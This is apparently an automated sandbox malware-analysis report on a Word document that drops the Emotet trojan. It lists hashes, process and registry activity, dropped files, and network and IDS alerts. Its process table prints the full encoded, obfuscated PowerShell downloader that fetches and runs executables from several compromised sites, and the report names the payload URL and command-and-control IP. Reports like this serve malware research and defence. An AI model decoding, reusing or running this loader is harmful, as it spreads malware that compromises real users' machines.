| download: | fgvA6FfCE85nom |
| Full analysis: | https://app.any.run/tasks/490008d4-e712-4eaa-bec8-e786f00acdd6 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 06:16:35 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Laboriosam., Author: Clara Leroy, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Oct 20 06:21:00 2020, Last Saved Time/Date: Tue Oct 20 06:21:00 2020, Number of Pages: 1, Number of Words: 2488, Number of Characters: 14185, Security: 8 |
| MD5: | 589BADA8DE39FE256B1635452637189A |
| SHA1: | EAC773E3E06F2180C48B8BE1A7079D9E6DEA82AE |
| SHA256: | EAF3D04450CC7943D874B559AF2CC90787F32BA36AA6CDED35F2F977971FC6AF |
| SSDEEP: | 3072:k1CNRFIq5XPj2sce9if9JoXiPZ7kOS05FcZpbV+FvAOoHv5h6FUFhS/etJivKieK:zJiP/w2PaUSldB13JqkjRO9eQ |
MALICIOUS
Application was dropped or rewritten from another process
- G6sikh0j.exe (PID: 2792)
- dot3cfg.exe (PID: 3740)
EMOTET was detected
- dot3cfg.exe (PID: 3740)
Connects to CnC server
- dot3cfg.exe (PID: 3740)
Changes the autorun value in the registry
- dot3cfg.exe (PID: 3740)
SUSPICIOUS
Executed via WMI
- G6sikh0j.exe (PID: 2792)
- POwersheLL.exe (PID: 860)
PowerShell script executed
- POwersheLL.exe (PID: 860)
Creates files in the user directory
- POwersheLL.exe (PID: 860)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 860)
- G6sikh0j.exe (PID: 2792)
Starts itself from another location
- G6sikh0j.exe (PID: 2792)
Reads Internet Cache Settings
- dot3cfg.exe (PID: 3740)
Connects to server without host name
- dot3cfg.exe (PID: 3740)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2516)
Creates files in the user directory
- WINWORD.EXE (PID: 2516)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Laboriosam. |
|---|---|
| Subject: | - |
| Author: | Clara Leroy |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:20 05:21:00 |
| ModifyDate: | 2020:10:20 05:21:00 |
| Pages: | 1 |
| Words: | 2488 |
| Characters: | 14185 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 118 |
| Paragraphs: | 33 |
| CharCountWithSpaces: | 16640 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 860 | POwersheLL -ENCOD JAAzAEYAUAB0AD0AIAAgAFsAdABZAFAAZQBdACgAJwBzAHkAcwBUAGUAbQAnACsAJwAuAEkAJwArACcAbwAnACsAJwAuAGQASQBSAGUAJwArACcAQwB0AE8AJwArACcAcgB5ACcAKQAgACAAOwAgACQANgBnAGYAeABjAGwAIAA9ACAAWwB0AHkAUABlAF0AKAAnAHMAWQAnACsAJwBzAFQAZQBNAC4ATgAnACsAJwBlAHQALgBTAGUAcgBWAGkAJwArACcAQwAnACsAJwBlAFAATwBpACcAKwAnAE4AdABNACcAKwAnAGEAbgAnACsAJwBhAEcAZQAnACsAJwBSACcAKQAgACAAOwAgACAAUwBFAHQALQB2AEEAUgBpAEEAQgBMAEUAIAAoACcASgAnACsAJwB4AFcASABCAEYAJwApACAAIAAoAFsAVABZAHAARQBdACgAJwBTAFkAUwAnACsAJwB0AEUAbQAuAE4AJwArACcARQBUAC4AcwAnACsAJwBFACcAKwAnAEMAVQByAGkAVABZAHAAJwArACcAUgBvAFQATwBDAE8ATABUAFkAJwArACcAcABFACcAKQAgACkAOwAgACAAJABFAHoAOAB1AGIAZwB4AD0AKAAnAFEAdQBpADcAawAnACsAJwB4ADkAJwApADsAJABOAHEANABnAHcANAA1AD0AJABRAHAAdgBfAHEAaABwACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQASwB6ADUAZQBfADMAdwA7ACQAVwBsAGEAOQA4AGoANAA9ACgAJwBHADgAdQAnACsAJwBnAG0AJwArACcANQBwACcAKQA7ACAAIAAoACAAIABHAEUAVAAtAFYAYQBSAEkAYQBCAEwARQAgACAAKAAnADMARgBwACcAKwAnAFQAJwApACAAIAAtAHYAYQBsAHUAIAAgACkAOgA6AGMAUgBlAGEAdABlAGQASQByAGUAQwBUAG8AUgBZACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAJwB7ADAAfQBKADcAagBoADEAJwArACcAdgAxAHsAMAB9AFAAdQAnACsAJwBpAGUAJwArACcANQB2AHYAewAwAH0AJwApACAAIAAtAGYAIABbAEMAaABBAFIAXQA5ADIAKQApADsAJABQADMAcwBvAF8AdwBiAD0AKAAnAEgANwBmAG0AJwArACcAbQBzAG4AJwApADsAIAAgACgARABpAHIAIAAoACIAVgBhACIAKwAiAFIASQBhAGIAIgArACIATAAiACsAIgBFADoANgBnAEYAWABDAGwAIgApACAAKQAuAHYAQQBsAHUAZQA6ADoAcwBlAEMAdQByAEkAdABZAFAAUgBPAHQATwBjAE8AbAAgAD0AIAAgACQASgBYAFcASABiAEYAOgA6AFQATABTADEAMgA7ACQAWQBqAGEAMAB4AGEAdQA9ACgAJwBRACcAKwAnAG4AMgB1ACcAKwAnAHgAaQB6ACcAKQA7ACQAUABlAG8AcAB5AGkAOAAgAD0AIAAoACcARwAnACsAJwA2AHMAaQBrAGgAJwArACcAMABqACcAKQA7ACQAQQB4AGEAZABxADcAMgA9ACgAJwBTAGkAJwArACcAYwA1AHIAbgB3ACcAKQA7ACQARAAzAHgANgByAG0AYgA9ACgAJwBPAGQAcwBfAGUAJwArACcAdgAyACcAKQA7ACQASABxAGoAMAA2AHoAbwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBwAGEAQQBKACcAKwAnADcAagBoACcAKwAnADEAdgAxAHAAYQAnACsAJwBBAFAAdQBpAGUAJwArACcANQAnACsAJwB2AHYAcABhACcAKwAnAEEAJwApAC0AYwByAGUAcABMAGEAQwBFACgAWwBDAEgAYQByAF0AMQAxADIAKwBbAEMASABhAHIAXQA5ADcAKwBbAEMASABhAHIAXQA2ADUAKQAsAFsAQwBIAGEAcgBdADkAMgApACsAJABQAGUAbwBwAHkAaQA4ACsAKAAnAC4AZQB4ACcAKwAnAGUAJwApADsAJABUAHoAdwBuAHUAawBoAD0AKAAnAEEAYQA5AGEAdwAzACcAKwAnADQAJwApADsAJABVAHAAZABzAHUAZAB0AD0AbgBlAGAAdwBgAC0ATwBgAEIAagBFAEMAdAAgAG4ARQB0AC4AdwBlAEIAQwBsAEkARQBOAFQAOwAkAEUAdgA1AHMAegBxAHYAPQAoACcAaAB0AHQAcAA6AC8ALwB2ACcAKwAnAGkAJwArACcAZAAnACsAJwBhACcAKwAnAGQAbwBoAG8AbQBlAG0AJwArACcALgBjAG8AbQAvAHcAcAAtAGMAbwAnACsAJwBuAHQAZQBuAHQALwBFAHUALwAqAGgAdAAnACsAJwB0AHAAJwArACcAOgAvAC8AdgBpAHIAdAAnACsAJwB1AGEAbAAtAGUAJwArACcAdgBlAG4AdAAtAHMAZQAnACsAJwByAHYAaQBjAGUALgBjACcAKwAnAG8AJwArACcAbQAnACsAJwAvAGEAcwBzAGUAJwArACcAdABzACcAKwAnAC8AdABXAC8AKgBoACcAKwAnAHQAJwArACcAdAAnACsAJwBwADoAJwArACcALwAnACsAJwAvACcAKwAnAG0AYQBsAGwAbwAnACsAJwB3ACcAKwAnAHMAdgBpACcAKwAnAHIAJwArACcAdAB1AGEAJwArACcAbABjACcAKwAnAHIAZQBhAHQAaQB2ACcAKwAnAGUAcwAuAGMAbwBtAC8AJwArACcAbABsACcAKwAnAGYAZABzACcAKwAnAG8AZgAnACsAJwBkAHMAJwArACcAZgBzAHMALwA1ADEAQwAvACoAaAB0ACcAKwAnAHQAcABzADoALwAnACsAJwAvACcAKwAnAHIAbwB2AG8AbgBpACcAKwAnAHoAZQAuAGMAbwAnACsAJwBtAC8AZQAnACsAJwBtAGEAaQBsAC4AJwArACcAcgBvAHYAbwBuAGkAegBlACcAKwAnAC4AYwAnACsAJwBvAG0ALgByAG8AdgAnACsAJwBvACcAKwAnAG4AaQB6AGUAJwArACcALgBjAG8AbQAvAE0ALwAqAGgAdAB0ACcAKwAnAHAAcwA6AC8ALwAnACsAJwBtAGEAaABmAHUAegAnACsAJwB1ACcAKwAnAHIAMwAyADcAOAA1AC4AYwBvAG0AJwArACcALwBpAGQAJwArACcAZQBuAHQAJwArACcAaQBmACcAKwAnAHkALQAnACsAJwB0AGgAZQAvAEkATQAnACsAJwAvACoAaAAnACsAJwB0ACcAKwAnAHQAcABzADoALwAvAGEAZgByAGkAYwAnACsAJwBhACcAKwAnAGYAbwBvACcAKwAnAGQAdwBvAHIAbABkAC4AYwBvAG0ALwB3AHAALQAnACsAJwBhAGQAbQBpACcAKwAnAG4ALwAnACsAJwBXAEQALwAnACsAJwAqAGgAJwArACcAdAAnACsAJwB0AHAAJwArACcAcwA6AC8ALwBiAGwAJwArACcAbwAnACsAJwBnAGwAYQAnACsAJwBtAHQAaQBuAGgALgBjAG8AbQAvAHcAcAAnACsAJwAtACcAKwAnAGEAZABtAGkAbgAnACsAJwAvAE4ALwAnACkALgBzAHAAbABpAHQAKAAkAFgAYgBmAHEAbQBwADQAIAArACAAJABOAHEANABnAHcANAA1ACAAKwAgACQAUAA1AHQAbgBuADIAcAApADsAJABNADMAYwAzADMAagB4AD0AKAAnAE8AZQA2AHIAJwArACcAcABhAHYAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABPAHQAXwAzAG0AZAA1ACAAaQBuACAAJABFAHYANQBzAHoAcQB2ACkAewB0AHIAeQB7ACQAVQBwAGQAcwB1AGQAdAAuAEQAbwB3AE4AbABPAGEAZABmAEkATABFACgAJABPAHQAXwAzAG0AZAA1ACwAIAAkAEgAcQBqADAANgB6AG8AKQA7ACQASABhAGQAYwBwAGwAMAA9ACgAJwBYADkAMgAxADIANQAnACsAJwBmACcAKQA7AEkAZgAgACgAKABnAEUAYABUAC0AYABJAFQARQBtACAAJABIAHEAagAwADYAegBvACkALgBMAGUAbgBnAFQASAAgAC0AZwBlACAAMgA4ADEAMwAzACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwAnACsAJwBpACcAKwAnAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkAKQAuAGMAUgBFAGEAVABlACgAJABIAHEAagAwADYAegBvACkAOwAkAFUAdAA1AHoAYQAyAHgAPQAoACcASQA3AGkAdgBsAGoAJwArACcAdgAnACkAOwBiAHIAZQBhAGsAOwAkAFMAYwBuAHgAbQAxAGcAPQAoACcAVAA3ACcAKwAnADUAJwArACcAcwA5AGQAMgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE8AOAB4AHIAMwBkAGoAPQAoACcATAB6ACcAKwAnAGUAcQAxADMAdgAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2516 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\fgvA6FfCE85nom.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2792 | C:\Users\admin\J7jh1v1\Puie5vv\G6sikh0j.exe | C:\Users\admin\J7jh1v1\Puie5vv\G6sikh0j.exe | wmiprvse.exe | ||||||||||||
User: admin Company: T Integrity Level: MEDIUM Description: TODO: <File descri Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 3740 | "C:\Users\admin\AppData\Local\SndVolSSO\dot3cfg.exe" | C:\Users\admin\AppData\Local\SndVolSSO\dot3cfg.exe | G6sikh0j.exe | ||||||||||||
User: admin Company: T Integrity Level: MEDIUM Description: TODO: <File descri Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
Total events
2 057
Read events
1 177
Write events
698
Delete events
182
Modification events
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ~$7 |
Value: 7E243700D4090000010000000000000000000000 | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3CEE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 860 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\KVWRLNKZW641JE9X6D7N.temp | — | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$vA6FfCE85nom.doc | pgc | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 860 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 860 | POwersheLL.exe | C:\Users\admin\J7jh1v1\Puie5vv\G6sikh0j.exe | executable | |
MD5:— | SHA256:— | |||
| 2792 | G6sikh0j.exe | C:\Users\admin\AppData\Local\SndVolSSO\dot3cfg.exe | executable | |
MD5:— | SHA256:— | |||
| 860 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d46d2.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
860 | POwersheLL.exe | GET | 200 | 172.67.191.219:80 | http://vidadohomem.com/wp-content/Eu/ | US | executable | 504 Kb | suspicious |
3740 | dot3cfg.exe | POST | 200 | 186.189.249.2:80 | http://186.189.249.2/oISolGOlIXcKbo7B/ | AR | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
860 | POwersheLL.exe | 172.67.191.219:80 | vidadohomem.com | — | US | suspicious |
3740 | dot3cfg.exe | 186.189.249.2:80 | — | — | AR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
vidadohomem.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
860 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
860 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
860 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3740 | dot3cfg.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report